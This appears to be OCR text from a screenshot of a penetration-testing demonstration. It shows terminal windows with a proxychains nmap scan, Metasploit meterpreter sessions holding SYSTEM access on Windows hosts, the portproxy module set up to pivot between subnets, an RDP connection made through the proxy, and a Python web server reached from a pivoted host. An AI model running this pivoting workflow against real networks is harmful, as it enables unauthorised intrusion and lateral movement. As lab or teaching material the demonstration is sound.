 1: icex64@empire: /root/Desktop/GSDC_Feb_2020
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:445 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
RTTVAR has grown to over 2.3 seconds, decreasing to 2.0
Nmap scan report for 192.168.0.129
Host is up (14s latency).
PORT     STATE  SERVICE
445/tcp  closed microsoft-ds
3389/tcp open   ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 48.26 secon
ds
(icex64㉿empire)-[/root/Desktop/GSDC_Feb_2020]
$
2: root@empire: ~/Desktop/GSDC_Feb_2020
--  ----  ----                      -----------                 ----------
7         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENTE-01  196.200.200.129
393  (196.200.20
8         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CLIENT-02   172.16.17.128:5
via session 7 (
Post-Exploitation
Kali 196.200.200.129
msf6 post(windows/manage/portproxy) > set session 8
session => 8
172.16.17.128
msf6 post(windows/manage/portproxy) > show options
Next Target -> 172.16.17.129
Module options (post/windows/manage/portproxy):
192.168.0.128
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
CONNECT_ADDRESS  172.16.17.128    yes       IPv4/IPv6 address to which to connect.
CONNECT_PORT     8383             yes       Port number to which to connect.
IPV6_XP          true             yes       Install IPv6 on Windows XP (needed for v4tov4).
LOCAL_ADDRESS    192.168.0.128    yes       IPv4/IPv6 address to which to listen.
LOCAL_PORT       8383             yes       Port number to which to listen.
SESSION          8                yes       The session to run this module on
TYPE             v4tov4           yes       Type of forwarding (Accepted: v4tov4, v6tov6, v6tov4, v4tov6)
msf6 post(windows/manage/portproxy) > run
Vanildo Pedro (Spea...
3: root@empire: ~/Desktop/GSDC_Feb_2020
Subject: CN=WIN7-WebServer
Issuer: CN=WIN7-WebServer
Valid From: Sun Feb 20 13:45:54 2022
To: Mon Aug 22 13:45:54 2022
Certificate fingerprints:
sha1: 5d26ba624180245cc75909538bb97a9f5bd9032e
sha256: e1d32768830c69d142340787626106be3080c4266ee6a
ab3a808ce3142135f43
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT
initialized ?
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.
168.0.129:3389  ...  OK
Core(warning): Certificate received from server is NOT tru
sted by this system, an exception has been added by the us
er to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login in
fotype 1
4: root@empire: ~/Desktop/GSDC_Feb_2020
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# echo "Vanildo Web LIVE" > Test.txt
(root💀empire)-[~/Desktop/GSDC_Feb_2020]
# python3 -m http.server 8383
Serving HTTP on 0.0.0.0 port 8383 (http://0.0.0.0:8383/) ...
196.200.200.128 - - [21/Feb/2022 16:55:34] "GET / HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:37] "GET /Test.txt HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:49] "GET /Proxy%20LIVE HTTP/1.1" 200 -
196.200.200.128 - - [21/Feb/2022 16:55:56] "GET /Test.txt HTTP/1.1" 304 -